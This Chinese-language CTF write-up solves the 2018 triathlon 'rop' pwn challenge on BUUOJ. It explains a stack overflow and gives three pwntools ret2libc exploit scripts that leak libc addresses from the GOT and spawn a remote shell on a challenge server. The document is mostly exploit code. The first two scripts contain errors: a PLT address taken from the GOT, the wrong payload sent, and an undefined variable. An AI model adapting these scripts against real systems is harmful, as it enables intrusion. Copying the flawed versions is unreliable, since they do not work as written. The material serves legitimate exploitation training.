PWN手的成长之路-18_铁人三项(第五赛区)_2018_rop

file,checksec:


buf只有0x88字节大小,但read却可以往buf中输入0x100字节,使所以存在栈溢出。
且字符串中无/bin/sh,函数中无 system 函数,所以可以确定是ret2libc。

exp,这个exp可以泄露出write的地址:
from pwn import *
from LibcSearcher import *
#start
r = remote('node5.buuoj.cn',25899)
elf = ELF('./pwn')
context.log_level = 'debug'
#params
ret_addr = 8048199
write_got = elf.got['write']
write_plt = elf.got['write']
main_addr = elf.sym['main']
#attack
payload = b'a'*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(write_got) + p32(0xD)
r.sendline(payload)
write_real_addr = u32(r.recv(4))
print(hex(write_real_addr))
#libc
libc = LibcSearcher('write',write_real_addr)
base_addr = write_real_addr - libc.dump('write')
binsh_addr = base_addr + libc.dump('str_bin_sh')
system_addr = base_addr + libc.dump('system')
#attack2
payload2 = b'a'*(0x88+4) + p32(system_addr) + p32(main_addr) +p32(binsh_addr)
r.sendline(payload)
r.interactive()

exp2(这个exp泄露的是read的地址):
from pwn import *
from LibcSearcher import *
#start
r = remote('node5.buuoj.cn',28419)
elf = ELF('./pwn')
context.log_level = 'debug'
#params
ret_addr = 8048199
write_got = elf.got['write']
write_plt = elf.plt['write']
main_addr = elf.sym['main']
read_got = elf.got['read']
#attack
payload = b'a'*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(read_got) + p32(4)
r.sendline(payload)
read_real_addr = u32(r.recv(4))
print(hex(read_real_addr))
#libc
libc = LibcSearcher('write',write_real_addr)
base_addr = write_real_addr - libc.dump('write')
binsh_addr = base_addr + libc.dump('str_bin_sh')
system_addr = base_addr + libc.dump('system')
# base_addr = write_real_addr - 0x0e56f0 #libc.dump('write')
# binsh_addr = base_addr + 0x17b8cf #libc.dump('str_bin_sh')
# system_addr = base_addr + 0x03cd10 #libc.dump('system')
#binsh_addr = 0x961df
#attack2
payload2 = b'a'*(0x88+4) + p32(system_addr) + p32(0) +p32(binsh_addr)
r.sendline(payload)
r.interactive()

使用这两个地址的后三位,在 libc.blukat.me 网址中即可计算得到偏移。
之后编写总的exp:
from pwn import *
from LibcSearcher import *
#start
r = remote('node5.buuoj.cn',28419)
elf = ELF('./pwn')
context.log_level = 'debug'
#params
ret_addr = 8048199
write_got = elf.got['write']
write_plt = elf.plt['write']
main_addr = elf.sym['main']
read_got = elf.got['read']
#attack
payload = b'a'*(0x88+4) + p32(write_plt) + p32(main_addr) + p32(1) + p32(read_got) + p32(4)
r.sendline(payload)
read_real_addr = u32(r.recv(4))
print(hex(read_real_addr))
#libc
base_addr = read_real_addr - 0x0e5620
binsh_addr = base_addr + 0x17b8cf
system_addr = base_addr + 0x03cd10
#attack2
payload2 = b'a'*(0x88+4) + p32(system_addr) + p32(1) +p32(binsh_addr)
r.sendline(payload2)
r.interactive()
因为在libcsearcher中并没有找到匹配的libc,所以用了这种计算的方法得到了flag。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号